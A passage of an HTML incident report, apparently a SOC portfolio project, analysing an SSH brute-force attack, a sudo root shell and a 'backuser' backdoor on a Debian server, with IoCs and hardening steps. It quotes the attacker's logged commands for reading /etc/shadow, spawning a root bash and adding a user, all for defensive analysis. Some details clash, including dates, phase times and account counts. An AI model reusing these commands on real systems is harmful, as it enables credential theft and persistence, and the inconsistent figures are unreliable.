            overflow: hidden;
            margin-bottom: 50px;
        }

        .cover-meta-item {
            background: rgba(255,255,255,0.05);
            padding: 18px 22px;
        }

        .cover-meta-item:hover {
            background: rgba(255,255,255,0.08);
        }

        .cover-meta-label {
            color: rgba(255,255,255,0.4);
            font-size: 7.5pt;
            letter-spacing: 1.5px;
            text-transform: uppercase;
            font-weight: 600;
            margin-bottom: 6px;
        }

        .cover-meta-value {
            color: white;
            font-size: 10pt;
            font-weight: 600;
        }

        .cover-footer {
            border-top: 1px solid rgba(255,255,255,0.1);
            padding: 22px 50px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            position: relative;
            z-index: 1;
        }

        .cover-footer-left {
            color: rgba(255,255,255,0.3);
            font-size: 8pt;
        }

        .cover-footer-right {
            color: rgba(255,255,255,0.3);
            font-size: 8pt;
            text-align: right;
        }

        /* ═══════════════════════════════════════
           CONTENT PAGES
        ═══════════════════════════════════════ */
        .content-page {
            width: 100%;
            padding: 0;
            page-break-before: always;
        }

        .page-header {
            background: var(--navy);
            padding: 14px 50px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .page-header-left {
            color: rgba(255,255,255,0.5);
            font-size: 8pt;
            font-weight: 500;
            letter-spacing: 1px;
            text-transform: uppercase;
        }

        .page-header-right {
            color: rgba(255,255,255,0.35);
            font-size: 8pt;
            font-family: 'JetBrains Mono', monospace;
        }

        .page-content {
            padding: 40px 50px;
        }

        .page-footer {
            border-top: 2px solid var(--border);
            padding: 12px 50px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 30px;
        }

        .page-footer-left {
            font-size: 7.5pt;
            color: var(--text-light);
        }

        .page-footer-right {
            font-size: 7.5pt;
            color: var(--text-light);
        }

        /* Section Headers */
        .section-header {
            display: flex;
            align-items: center;
            gap: 14px;
            margin-bottom: 20px;
            padding-bottom: 12px;
            border-bottom: 2px solid var(--border);
        }

        .section-number {
            width: 36px;
            height: 36px;
            background: var(--navy);
            color: white;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13pt;
            font-weight: 800;
            flex-shrink: 0;
        }

        .section-title {
            font-size: 16pt;
            font-weight: 800;
            color: var(--navy);
        }

        .section-desc {
            font-size: 9pt;
            color: var(--text-secondary);
            margin-top: 2px;
        }

        h3 {
            font-size: 11pt;
            font-weight: 700;
            color: var(--navy);
            margin: 22px 0 10px 0;
            padding-left: 10px;
            border-left: 3px solid var(--blue-light);
        }

        p {
            font-size: 9.5pt;
            color: var(--text-secondary);
            margin-bottom: 10px;
            line-height: 1.7;
        }

        /* ═══════════════════════════════════════
           EXECUTIVE SUMMARY CARDS
        ═══════════════════════════════════════ */
        .exec-grid {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 12px;
            margin: 20px 0;
        }

        .exec-card {
            border-radius: 10px;
            padding: 18px 16px;
            text-align: center;
            border: 1px solid transparent;
        }

        .exec-card.red {
            background: var(--critical-bg);
            border-color: var(--critical-border);
        }
        .exec-card.orange {
            background: var(--warning-bg);
            border-color: var(--warning-border);
        }
        .exec-card.blue {
            background: #eff6ff;
            border-color: #bfdbfe;
        }
        .exec-card.green {
            background: var(--success-bg);
            border-color: var(--success-border);
        }

        .exec-card-number {
            font-size: 28pt;
            font-weight: 900;
            line-height: 1;
            margin-bottom: 4px;
        }

        .exec-card.red .exec-card-number { color: var(--accent); }
        .exec-card.orange .exec-card-number { color: var(--orange); }
        .exec-card.blue .exec-card-number { color: var(--blue-light); }
        .exec-card.green .exec-card-number { color: var(--green); }

        .exec-card-label {
            font-size: 7.5pt;
            font-weight: 700;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            color: var(--text-secondary);
        }

        /* ═══════════════════════════════════════
           CALLOUT BOXES
        ═══════════════════════════════════════ */
        .callout {
            border-radius: 8px;
            padding: 16px 18px;
            margin: 16px 0;
            display: flex;
            gap: 14px;
            align-items: flex-start;
        }

        .callout.critical {
            background: var(--critical-bg);
            border: 1px solid var(--critical-border);
            border-left: 4px solid var(--accent);
        }

        .callout.warning {
            background: var(--warning-bg);
            border: 1px solid var(--warning-border);
            border-left: 4px solid var(--orange);
        }

        .callout.info {
            background: #eff6ff;
            border: 1px solid #bfdbfe;
            border-left: 4px solid var(--blue-light);
        }

        .callout-icon {
            font-size: 16px;
            margin-top: 1px;
            flex-shrink: 0;
        }

        .callout-body {}

        .callout-title {
            font-size: 10pt;
            font-weight: 700;
            margin-bottom: 4px;
        }

        .callout.critical .callout-title { color: #b91c1c; }
        .callout.warning .callout-title { color: #92400e; }
        .callout.info .callout-title { color: #1e40af; }

        .callout-text {
            font-size: 9pt;
            color: var(--text-secondary);
            margin: 0;
        }

        /* ═══════════════════════════════════════
           TIMELINE
        ═══════════════════════════════════════ */
        .timeline {
            position: relative;
            margin: 20px 0;
            padding-left: 30px;
        }

        .timeline::before {
            content: '';
            position: absolute;
            left: 9px;
            top: 0;
            bottom: 0;
            width: 2px;
            background: linear-gradient(to bottom, var(--accent), var(--orange), var(--blue-light));
        }

        .timeline-item {
            position: relative;
            margin-bottom: 20px;
        }

        .timeline-dot {
            position: absolute;
            left: -25px;
            top: 3px;
            width: 12px;
            height: 12px;
            border-radius: 50%;
            border: 2px solid white;
        }

        .timeline-dot.red { background: var(--accent); }
        .timeline-dot.orange { background: var(--orange); }
        .timeline-dot.blue { background: var(--blue-light); }
        .timeline-dot.green { background: var(--green-light); }

        .timeline-time {
            font-family: 'JetBrains Mono', monospace;
            font-size: 8pt;
            font-weight: 700;
            color: var(--text-light);
            margin-bottom: 3px;
        }

        .timeline-title {
            font-size: 10pt;
            font-weight: 700;
            color: var(--navy);
            margin-bottom: 4px;
        }

        .timeline-desc {
            font-size: 9pt;
            color: var(--text-secondary);
            margin: 0;
        }

        /* ═══════════════════════════════════════
           TABLES
        ═══════════════════════════════════════ */
        .data-table {
            width: 100%;
            border-collapse: collapse;
            margin: 16px 0;
            font-size: 9pt;
            border-radius: 8px;
            overflow: hidden;
            border: 1px solid var(--border);
        }

        .data-table thead tr {
            background: var(--navy);
            color: white;
        }

        .data-table th {
            padding: 12px 14px;
            text-align: left;
            font-weight: 700;
            font-size: 8pt;
            letter-spacing: 0.5px;
            text-transform: uppercase;
        }

        .data-table td {
            padding: 11px 14px;
            border-bottom: 1px solid var(--border);
            vertical-align: middle;
        }

        .data-table tbody tr:last-child td {
            border-bottom: none;
        }

        .data-table tbody tr:nth-child(even) {
            background: #fafbfc;
        }

        .badge {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            padding: 3px 9px;
            border-radius: 20px;
            font-size: 7.5pt;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 0.3px;
        }

        .badge.critical {
            background: var(--critical-bg);
            color: #b91c1c;
            border: 1px solid var(--critical-border);
        }

        .badge.medium {
            background: var(--warning-bg);
            color: #92400e;
            border: 1px solid var(--warning-border);
        }

        .badge.low {
            background: var(--success-bg);
            color: #166534;
            border: 1px solid var(--success-border);
        }

        .badge.info {
            background: #eff6ff;
            color: #1e40af;
            border: 1px solid #bfdbfe;
        }

        /* ═══════════════════════════════════════
           CODE BLOCKS
        ═══════════════════════════════════════ */
        .code-block {
            background: var(--navy);
            border-radius: 8px;
            padding: 14px 16px;
            margin: 12px 0;
            border: 1px solid var(--navy-light);
        }

        .code-block-header {
            display: flex;
            align-items: center;
            gap: 6px;
            margin-bottom: 10px;
            padding-bottom: 8px;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .code-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
        }

        .code-block-title {
            color: rgba(255,255,255,0.4);
            font-size: 8pt;
            font-family: 'JetBrains Mono', monospace;
            margin-left: 4px;
        }

        .code-line {
            font-family: 'JetBrains Mono', monospace;
            font-size: 8pt;
            line-height: 1.8;
            display: block;
        }

        .code-line.red { color: #f87171; }
        .code-line.green { color: #86efac; }
        .code-line.yellow { color: #fde047; }
        .code-line.blue { color: #93c5fd; }
        .code-line.gray { color: rgba(255,255,255,0.45); }
        .code-line.purple { color: #d8b4fe; }
        .code-line.white { color: #f1f5f9; }

        /* ═══════════════════════════════════════
           EVIDENCE SECTION
        ═══════════════════════════════════════ */
        .evidence-card {
            border: 1px solid var(--border);
            border-radius: 10px;
            overflow: hidden;
            margin: 20px 0;
            box-shadow: 0 2px 8px rgba(0,0,0,0.04);
        }

        .evidence-header {
            background: var(--navy);
            padding: 10px 18px;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .evidence-header-left {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .evidence-num {
            background: rgba(255,255,255,0.1);
            color: white;
            font-size: 8pt;
            font-weight: 700;
            padding: 3px 8px;
            border-radius: 4px;
            font-family: 'JetBrains Mono', monospace;
        }

        .evidence-title {
            color: white;
            font-size: 9.5pt;
            font-weight: 600;
        }

        .evidence-tag {
            background: rgba(255,255,255,0.08);
            color: rgba(255,255,255,0.55);
            font-size: 7.5pt;
            padding: 3px 8px;
            border-radius: 4px;
            font-family: 'JetBrains Mono', monospace;
        }

        .evidence-img-wrapper {
            background: #0a0915;
            text-align: center;
            padding: 10px;
        }

        .evidence-img {
            max-width: 100%;
            height: auto;
            border-radius: 6px;
            display: block;
        }

        .evidence-caption {
            background: #fafbfc;
            padding: 10px 18px;
            border-top: 1px solid var(--border);
            font-size: 8.5pt;
            color: var(--text-secondary);
            font-style: italic;
        }

        /* ═══════════════════════════════════════
           REMEDIATION STEPS
        ═══════════════════════════════════════ */
        .remed-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 14px;
            margin: 16px 0;
        }

        .remed-card {
            border: 1px solid var(--border);
            border-radius: 8px;
            padding: 16px;
        }

        .remed-card-header {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 10px;
        }

        .remed-icon {
            width: 32px;
            height: 32px;
            border-radius: 7px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
            flex-shrink: 0;
        }

        .remed-icon.red { background: var(--critical-bg); }
        .remed-icon.orange { background: var(--warning-bg); }
        .remed-icon.blue { background: #eff6ff; }
        .remed-icon.green { background: var(--success-bg); }

        .remed-title {
            font-size: 10pt;
            font-weight: 700;
            color: var(--navy);
        }

        .remed-priority {
            font-size: 7.5pt;
            color: var(--text-light);
            font-weight: 500;
        }

        .remed-items {
            list-style: none;
            padding: 0;
        }

        .remed-items li {
            font-size: 8.5pt;
            color: var(--text-secondary);
            padding: 4px 0;
            border-bottom: 1px solid var(--border);
            display: flex;
            align-items: flex-start;
            gap: 6px;
        }

        .remed-items li:last-child {
            border-bottom: none;
        }

        .remed-items li::before {
            content: '→';
            color: var(--blue-light);
            font-weight: 700;
            flex-shrink: 0;
            margin-top: 1px;
        }

        /* ═══════════════════════════════════════
           PRINT
        ═══════════════════════════════════════ */
        @media print {
            body { background: white; }
            .page { box-shadow: none; margin: 0; width: 100%; }
            .cover-page { min-height: 297mm; }
            .content-page { page-break-before: always; }
        }

        @page {
            size: A4;
            margin: 0;
        }
    </style>
</head>
<body>

<!-- ═══════════════════════════════════ COVER PAGE ═══════════════════════════════════ -->
<div class="page">
<div class="cover-page">
    <div class="cover-topbar">
        <span>🔒 Confidential — Security Investigation Report</span>
        <span>Ref: INC-2026-0621 &nbsp;|&nbsp; Classification: Restricted</span>
    </div>

    <div class="cover-body">
        <div class="cover-org">
            <div class="cover-org-icon">🛡️</div>
            <div>
                <div class="cover-org-name">AEGIS CYBERSECURITY</div>
                <div class="cover-org-sub">SECURITY OPERATIONS CENTER — THREAT INTELLIGENCE DIVISION</div>
            </div>
        </div>

        <div class="cover-divider"></div>
        <div class="cover-label">Incident Report — Project 6</div>
        <div class="cover-title">SSH Brute Force<br>Attack & Privilege<br>Escalation Analysis</div>
        <div class="cover-subtitle">SIEM-Based Log Analysis | Threat Detection | Incident Response</div>

        <div class="cover-status-badge">
            <div class="cover-status-dot"></div>
            <div class="cover-status-text">⚠ Critical Incident — Host Compromised | Backdoor Installed</div>
        </div>

        <div class="cover-meta-grid">
            <div class="cover-meta-item">
                <div class="cover-meta-label">Incident Reference</div>
                <div class="cover-meta-value">INC-2026-0621</div>
            </div>
            <div class="cover-meta-item">
                <div class="cover-meta-label">Date of Report</div>
                <div class="cover-meta-value">June 21, 2026</div>
            </div>
            <div class="cover-meta-item">
                <div class="cover-meta-label">Analyst</div>
                <div class="cover-meta-value">SOC Analyst — Tier 2</div>
            </div>
            <div class="cover-meta-item">
                <div class="cover-meta-label">Target Hostname</div>
                <div class="cover-meta-value">debian-server</div>
            </div>
            <div class="cover-meta-item">
                <div class="cover-meta-label">Operating System</div>
                <div class="cover-meta-value">Linux Debian</div>
            </div>
            <div class="cover-meta-item">
                <div class="cover-meta-label">Current Status</div>
                <div class="cover-meta-value" style="color:#ef9a9a;">🔴 Compromised</div>
            </div>
        </div>
    </div>

    <div class="cover-footer">
        <div class="cover-footer-left">
            This report is classified RESTRICTED. Unauthorized disclosure is prohibited.<br>
            © 2026 Aegis Cybersecurity — Threat Intelligence Division
        </div>
        <div class="cover-footer-right">
            Prepared: June 21, 2026<br>
            Version: 1.0 — Final
        </div>
    </div>
</div>
</div>

<!-- ═══════════════════════════════════ PAGE 2 — EXECUTIVE SUMMARY ═══════════════════════════════════ -->
<div class="page content-page">
    <div class="page-header">
        <div class="page-header-left">SSH Brute Force & Privilege Escalation — INC-2026-0621</div>
        <div class="page-header-right">CONFIDENTIAL | AEGIS SOC</div>
    </div>
    <div class="page-content">
        <div class="section-header">
            <div class="section-number">1</div>
            <div>
                <div class="section-title">Executive Summary</div>
                <div class="section-desc">High-level overview of the security incident and its impact</div>
            </div>
        </div>

        <p>On <strong>June 21, 2026</strong>, the Aegis Security Operations Center (SOC) detected and investigated a multi-stage cyberattack targeting the Linux production server <strong>debian-server</strong>. Analysis of <strong>/var/log/auth.log</strong> records confirmed a coordinated SSH brute-force attack originating from an external threat actor at IP address <strong>203.0.113.5</strong>, which resulted in a full system compromise.</p>

        <p>The attacker successfully authenticated into a local system account (<code>support</code>) after executing over <strong>80 rapid password-guessing attempts</strong>. Following initial access, the attacker escalated privileges to <strong>root</strong> via unauthorized sudo commands and created a backdoor user account (<code>backuser</code>) to maintain persistent access. Additionally, a secondary slow-rate scan from an internal device (<code>192.168.1.150</code>) targeting the root account was also identified.</p>

        <div class="callout critical">
            <div class="callout-icon">🚨</div>
            <div class="callout-body">
                <div class="callout-title">Critical Finding — Immediate Action Required</div>
                <p class="callout-text">Account <strong>'support'</strong> was successfully compromised by external IP <strong>203.0.113.5</strong>. The attacker achieved root-level access and created a persistent backdoor account. The server should be isolated immediately pending full forensic investigation and re-imaging.</p>
            </div>
        </div>

        <h3>Key Metrics at a Glance</h3>
        <div class="exec-grid">
            <div class="exec-card red">
                <div class="exec-card-number">92</div>
                <div class="exec-card-label">Failed SSH Logins</div>
            </div>
            <div class="exec-card orange">
                <div class="exec-card-number">2</div>
                <div class="exec-card-label">Brute Force Sources</div>
            </div>
            <div class="exec-card red">
                <div class="exec-card-number">1</div>
                <div class="exec-card-label">Compromised Account</div>
            </div>
            <div class="exec-card blue">
                <div class="exec-card-number">244</div>
                <div class="exec-card-label">Log Lines Analyzed</div>
            </div>
        </div>

        <div class="section-header" style="margin-top: 35px;">
            <div class="section-number">2</div>
            <div>
                <div class="section-title">Scope & Log Sources</div>
                <div class="section-desc">Artifacts collected and analysis scope</div>
            </div>
        </div>

        <table class="data-table">
            <thead>
                <tr>
                    <th>Artifact</th>
                    <th>Source Location</th>
                    <th>Entries</th>
                    <th>Status</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td><strong>SSH Authentication Log</strong></td>
                    <td><code>/var/log/auth.log</code></td>
                    <td>244 lines</td>
                    <td><span class="badge info">Analyzed</span></td>
                </tr>
                <tr>
                    <td><strong>Failed Login Events</strong></td>
                    <td>Parsed from auth.log</td>
                    <td>92 events</td>
                    <td><span class="badge critical">Suspicious</span></td>
                </tr>
                <tr>
                    <td><strong>Sudo Audit Records</strong></td>
                    <td>Parsed from auth.log</td>
                    <td>20 events</td>
                    <td><span class="badge critical">High Risk</span></td>
                </tr>
                <tr>
                    <td><strong>Successful SSH Sessions</strong></td>
                    <td>Parsed from auth.log</td>
                    <td>9 sessions</td>
                    <td><span class="badge medium">Under Review</span></td>
                </tr>
            </tbody>
        </table>
    </div>
    <div class="page-footer">
        <div class="page-footer-left">INC-2026-0621 | Aegis Cybersecurity — SOC Report | June 21, 2026</div>
        <div class="page-footer-right">Page 2 of 5</div>
    </div>
</div>

<!-- ═══════════════════════════════════ PAGE 3 — ATTACK TIMELINE ═══════════════════════════════════ -->
<div class="page content-page">
    <div class="page-header">
        <div class="page-header-left">SSH Brute Force & Privilege Escalation — INC-2026-0621</div>
        <div class="page-header-right">CONFIDENTIAL | AEGIS SOC</div>
    </div>
    <div class="page-content">
        <div class="section-header">
            <div class="section-number">3</div>
            <div>
                <div class="section-title">Incident Timeline & Attack Analysis</div>
                <div class="section-desc">Chronological reconstruction of the attack phases</div>
            </div>
        </div>

        <div class="timeline">
            <div class="timeline-item">
                <div class="timeline-dot blue"></div>
                <div class="timeline-time">Phase 1 — Approx. 04:00 | IP: 192.168.1.150</div>
                <div class="timeline-title">Internal Low-Rate Brute Force (Reconnaissance)</div>
                <p class="timeline-desc">An internal device at <strong>192.168.1.150</strong> began a slow, low-frequency scan targeting the <code>root</code> account via SSH. Attempts were spaced approximately 10 minutes apart — a classic indicator of a rate-limiting bypass technique to evade automated security alerts. A total of 12 failed authentication events were recorded from this source.</p>
            </div>

            <div class="timeline-item">
                <div class="timeline-dot orange"></div>
                <div class="timeline-time">Phase 2 — Approx. 08:00 | IP: 203.0.113.5</div>
                <div class="timeline-title">External High-Velocity Brute Force Attack</div>
                <p class="timeline-desc">An external IP address <strong>203.0.113.5</strong> initiated a rapid, automated credential-stuffing attack targeting 9 distinct system usernames including <code>root</code>, <code>admin</code>, <code>support</code>, <code>mysql</code>, <code>oracle</code>, and others. A total of <strong>80 failed login attempts</strong> were recorded in under 5 minutes — consistent with automated brute-force tooling.</p>
            </div>

            <div class="timeline-item">
                <div class="timeline-dot red"></div>
                <div class="timeline-time">Phase 3 — 00:06:20 | IP: 203.0.113.5 → Account: support</div>
                <div class="timeline-title">🔓 Account Compromise — Successful Authentication</div>
                <p class="timeline-desc">The attacker successfully authenticated as the local account <code>support</code> from the attacking IP. The SSH daemon accepted the password and opened an interactive remote shell session.</p>
                <div class="code-block">
                    <div class="code-block-header">
                        <div class="code-dot" style="background:#ef4444"></div>
                        <div class="code-dot" style="background:#f59e0b"></div>
                        <div class="code-dot" style="background:#22c55e"></div>
                        <div class="code-block-title">/var/log/auth.log — Compromise Event</div>
                    </div>
                    <span class="code-line green">Jun 24 00:06:20 debian-server sshd[21213]: Accepted password for support from 203.0.113.5 port 55431 ssh2</span>
                    <span class="code-line blue">Jun 24 00:06:20 debian-server systemd-logind: New session 42 of user support.</span>
                    <span class="code-line gray">Jun 24 00:06:20 debian-server sshd[21213]: pam_unix(sshd:session): session opened for user support by (uid=0)</span>
                </div>
            </div>

            <div class="timeline-item">
                <div class="timeline-dot red"></div>
                <div class="timeline-time">Phase 4 — 00:08:20 to 00:10:05 | Actor: support</div>
                <div class="timeline-title">💀 Privilege Escalation & Root Shell Acquisition</div>
                <p class="timeline-desc">After gaining access, the attacker executed a series of unauthorized sudo commands. Two attempts to read <code>/etc/shadow</code> and to create a new user via <code>useradd</code> were blocked by sudo policy. However, on the third attempt, the attacker successfully launched a root bash shell using <code>sudo /bin/bash</code>:</p>
                <div class="code-block">
                    <div class="code-block-header">
                        <div class="code-dot" style="background:#ef4444"></div>
                        <div class="code-dot" style="background:#f59e0b"></div>
                        <div class="code-dot" style="background:#22c55e"></div>
                        <div class="code-block-title">/var/log/auth.log — Privilege Escalation</div>
                    </div>
                    <span class="code-line yellow">Jun 24 00:08:20 debian-server sudo: support : command not allowed ; COMMAND=/usr/bin/cat /etc/shadow</span>
                    <span class="code-line yellow">Jun 24 00:09:05 debian-server sudo: support : command not allowed ; COMMAND=/usr/bin/useradd -m backuser</span>
                    <span class="code-line red">Jun 24 00:10:05 debian-server sudo:   support : TTY=pts/2 ; USER=root ; COMMAND=/bin/bash</span>
                    <span class="code-line red">Jun 24 00:10:05 debian-server sudo: pam_unix(sudo:session): session opened for user root by (uid=0)</span>
                </div>
            </div>

            <div class="timeline-item">
                <div class="timeline-dot red"></div>
                <div class="timeline-time">Phase 5 — 00:15:05 | Actor: root (via support)</div>
                <div class="timeline-title">🕳️ Persistence — Backdoor Account Created</div>
                <p class="timeline-desc">Within the elevated root shell, the attacker created a new local account named <code>backuser</code> with UID 1003 and assigned it a home directory and interactive shell — establishing a hidden persistence mechanism for future unauthorized re-entry.</p>
                <div class="code-block">
                    <div class="code-block-header">
                        <div class="code-dot" style="background:#ef4444"></div>
                        <div class="code-dot" style="background:#f59e0b"></div>
                        <div class="code-dot" style="background:#22c55e"></div>
                        <div class="code-block-title">/var/log/auth.log — Backdoor Installation</div>
                    </div>
                    <span class="code-line purple">Jun 24 00:15:05 debian-server useradd: new user: name=backuser, UID=1003, GID=1003, home=/home/backuser, shell=/bin/bash</span>
                </div>
            </div>
        </div>
    </div>
    <div class="page-footer">
        <div class="page-footer-left">INC-2026-0621 | Aegis Cybersecurity — SOC Report | June 21, 2026</div>
        <div class="page-footer-right">Page 3 of 5</div>
    </div>
</div>

<!-- ═══════════════════════════════════ PAGE 4 — IOC & EVIDENCE ═══════════════════════════════════ -->
<div class="page content-page">
    <div class="page-header">
        <div class="page-header-left">SSH Brute Force & Privilege Escalation — INC-2026-0621</div>
        <div class="page-header-right">CONFIDENTIAL | AEGIS SOC</div>
    </div>
    <div class="page-content">
        <div class="section-header">
            <div class="section-number">4</div>
            <div>
                <div class="section-title">Indicators of Compromise (IoCs)</div>
                <div class="section-desc">Forensic artifacts isolated for SIEM alerting and firewall integration</div>
            </div>
        </div>

        <table class="data-table">
            <thead>
                <tr>
                    <th>IoC Type</th>
                    <th>Observed Value</th>
                    <th>Context</th>
                    <th>Risk</th>
                    <th>Action</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td><strong>IP Address</strong></td>
                    <td><code>203.0.113.5</code></td>
                    <td>External attacker — 80 failed SSH attempts + successful login</td>
                    <td><span class="badge critical">Critical</span></td>
                    <td>Block at perimeter firewall</td>
                </tr>
                <tr>
                    <td><strong>IP Address</strong></td>
                    <td><code>192.168.1.150</code></td>
                    <td>Internal scanner — slow brute force against root (12 attempts)</td>
                    <td><span class="badge medium">Medium</span></td>
                    <td>Isolate & investigate device</td>
                </tr>
                <tr>
                    <td><strong>User Account</strong></td>
                    <td><code>support</code></td>
                    <td>Account compromised via brute force from 203.0.113.5</td>
                    <td><span class="badge critical">Critical</span></td>
                    <td>Disable, reset password, audit sessions</td>
                </tr>
                <tr>
                    <td><strong>User Account</strong></td>
                    <td><code>backuser</code></td>
                    <td>Backdoor persistence account created by attacker at 00:15:05</td>
                    <td><span class="badge critical">Critical</span></td>
                    <td>Remove immediately: userdel -r backuser</td>
                </tr>
                <tr>
                    <td><strong>Sudo Command</strong></td>
                    <td><code>/bin/bash</code></td>
                    <td>Used by 'support' to spawn interactive root shell</td>
                    <td><span class="badge critical">Critical</span></td>
                    <td>Remove from sudoers, audit sudoers file</td>
                </tr>
                <tr>
                    <td><strong>Target Accounts</strong></td>
                    <td><code>root, admin, mysql, oracle...</code></td>
                    <td>9 usernames targeted in automated credential stuffing run</td>
                    <td><span class="badge medium">Medium</span></td>
                    <td>Enforce password policies for all accounts</td>
                </tr>
            </tbody>
        </table>

        <div class="section-header" style="margin-top: 35px;">
            <div class="section-number">5</div>
            <div>
                <div class="section-title">Evidence Collection & SIEM Dashboard Visuals</div>
                <div class="section-desc">Forensic screenshots captured during the log analysis investigation</div>
            </div>
        </div>

        <div class="evidence-card">
            <div class="evidence-header">
                <div class="evidence-header-left">
                    <span class="evidence-num">EV-01</span>
                    <span class="evidence-title">CLI Log Analyzer — Automated Security Parsing Output</span>
                </div>
                <span class="evidence-tag">scripts/log_analyzer.py</span>
            </div>
            <div class="evidence-img-wrapper">
                <img class="evidence-img" src="../screenshots/01_cli_log_analyzer_output.png" alt="CLI Log Analyzer Output">
            </div>
            <div class="evidence-caption">Figure 1: Python log_analyzer.py execution showing: 92 failed SSH logins, 9 successful logins, 2 brute-force IP sources, 1 confirmed account compromise, and 3 critical sudo escalation events detected automatically.</div>
        </div>

        <div class="evidence-card">
            <div class="evidence-header">
                <div class="evidence-header-left">
                    <span class="evidence-num">EV-02</span>
                    <span class="evidence-title">Aegis SIEM Console — Threat Analytics Dashboard Overview</span>
                </div>
                <span class="evidence-tag">dashboard/index.html</span>
            </div>
            <div class="evidence-img-wrapper">
                <img class="evidence-img" src="../screenshots/02_siem_dashboard_overview.png" alt="SIEM Dashboard Overview">
            </div>
            <div class="evidence-caption">Figure 2: Aegis SIEM dashboard showing the login attempts timeline with a visible spike at 08:00 corresponding to the rapid brute-force attack, the authentication success ratio doughnut chart (92% failed vs. 8% successful), and the 8 detected security incidents counter.</div>
        </div>
    </div>
    <div class="page-footer">
        <div class="page-footer-left">INC-2026-0621 | Aegis Cybersecurity — SOC Report | June 21, 2026</div>
        <div class="page-footer-right">Page 4 of 5</div>
    </div>
</div>

<!-- ═══════════════════════════════════ PAGE 5 — MORE EVIDENCE + REMEDIATION ═══════════════════════════════════ -->
<div class="page content-page">
    <div class="page-header">
        <div class="page-header-left">SSH Brute Force & Privilege Escalation — INC-2026-0621</div>
        <div class="page-header-right">CONFIDENTIAL | AEGIS SOC</div>
    </div>
    <div class="page-content">

        <div class="evidence-card">
            <div class="evidence-header">
                <div class="evidence-header-left">
                    <span class="evidence-num">EV-03</span>
                    <span class="evidence-title">SIEM Dashboard — High-Risk Attacking IPs & Security Incidents Feed</span>
                </div>
                <span class="evidence-tag">IOC / Threat Intelligence Panel</span>
            </div>
            <div class="evidence-img-wrapper">
                <img class="evidence-img" src="../screenshots/03_ioc_attacker_table.png" alt="Attacking IPs IOC Table">
            </div>
            <div class="evidence-caption">Figure 3: The High-Risk Attacking IPs table confirms two CRITICAL THREAT-rated source IPs: 203.0.113.5 (80 failed attempts targeting 8 accounts) and 192.168.1.150 (12 attempts targeting root). The "Critical Security Incidents" feed on the right shows unauthorized sudo command attempts by the compromised support account.</div>
        </div>

        <div class="evidence-card">
            <div class="evidence-header">
                <div class="evidence-header-left">
                    <span class="evidence-num">EV-04</span>
                    <span class="evidence-title">Log File Explorer — Color-Coded Syslog Event Terminal</span>
                </div>
                <span class="evidence-tag">Log Explorer / Audit Trail</span>
            </div>
            <div class="evidence-img-wrapper">
                <img class="evidence-img" src="../screenshots/05_filtered_sudo_logs.png" alt="Log Explorer Terminal Feed">
            </div>
            <div class="evidence-caption">Figure 4: The interactive Log File Explorer terminal showing color-coded authentication events. Red lines indicate failed SSH logins from attacking IPs. Green lines show successful session openings. The timeline correlates directly with the Phase 2 and Phase 3 attack stages identified in Section 3.</div>
        </div>

        <div class="section-header" style="margin-top: 30px;">
            <div class="section-number">6</div>
            <div>
                <div class="section-title">Remediation & Hardening Recommendations</div>
                <div class="section-desc">Immediate response and long-term security hardening measures</div>
            </div>
        </div>

        <div class="callout warning">
            <div class="callout-icon">⚡</div>
            <div class="callout-body">
                <div class="callout-title">Immediate Priority Actions (Within 24 Hours)</div>
                <p class="callout-text">The affected server must be isolated from the network immediately. The backdoor account must be removed and the compromised account disabled before any further system access is permitted.</p>
            </div>
        </div>

        <div class="remed-grid">
            <div class="remed-card">
                <div class="remed-card-header">
                    <div class="remed-icon red">🚨</div>
                    <div>
                        <div class="remed-title">Immediate Containment</div>
                        <div class="remed-priority">Priority: Critical | Timeline: Now</div>
                    </div>
                </div>
                <ul class="remed-items">
                    <li>Disconnect debian-server from the network to stop active C2 communication</li>
                    <li>Remove backdoor account: <code>userdel -r backuser</code></li>
                    <li>Disable and lock the compromised 'support' account: <code>usermod -L support</code></li>
                    <li>Kill all active sessions: <code>pkill -KILL -u support</code></li>
                </ul>
            </div>
            <div class="remed-card">
                <div class="remed-card-header">
                    <div class="remed-icon orange">🔥</div>
                    <div>
                        <div class="remed-title">Network Hardening</div>
                        <div class="remed-priority">Priority: High | Timeline: 24h</div>
                    </div>
                </div>
                <ul class="remed-items">
                    <li>Block 203.0.113.5 at the perimeter firewall immediately</li>
                    <li>Investigate internal device 192.168.1.150 for worm or malware activity</li>
                    <li>Enable geo-IP blocking to restrict SSH to known regions only</li>
                    <li>Configure connection-rate limits on the SSH port at firewall level</li>
                </ul>
            </div>
            <div class="remed-card">
                <div class="remed-card-header">
                    <div class="remed-icon blue">🔐</div>
                    <div>
                        <div class="remed-title">SSH Configuration Hardening</div>
                        <div class="remed-priority">Priority: High | Timeline: 48h</div>
                    </div>
                </div>
                <ul class="remed-items">
                    <li>Set <code>PermitRootLogin no</code> in <code>/etc/ssh/sshd_config</code></li>
                    <li>Set <code>PasswordAuthentication no</code> — enforce SSH key-based login only</li>
                    <li>Relocate SSH to a non-standard port (e.g. 22022)</li>
                    <li>Restrict SSH access using <code>AllowUsers</code> directive</li>
                </ul>
            </div>
            <div class="remed-card">
                <div class="remed-card-header">
                    <div class="remed-icon green">📊</div>
                    <div>
                        <div class="remed-title">SIEM & Monitoring</div>
                        <div class="remed-priority">Priority: Medium | Timeline: 1 week</div>
                    </div>
                </div>
                <ul class="remed-items">
                    <li>Deploy and configure <strong>Fail2ban</strong> to auto-ban IPs after 5 failures</li>
                    <li>Create SIEM alert for any <code>sudo /bin/bash</code> shell spawns</li>
                    <li>Set alerts for <code>useradd</code> and <code>usermod</code> root-level events</li>
